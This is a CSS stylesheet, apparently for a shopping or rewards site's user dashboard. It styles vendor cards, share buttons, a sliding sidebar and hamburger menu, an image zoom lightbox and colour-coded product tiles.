.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
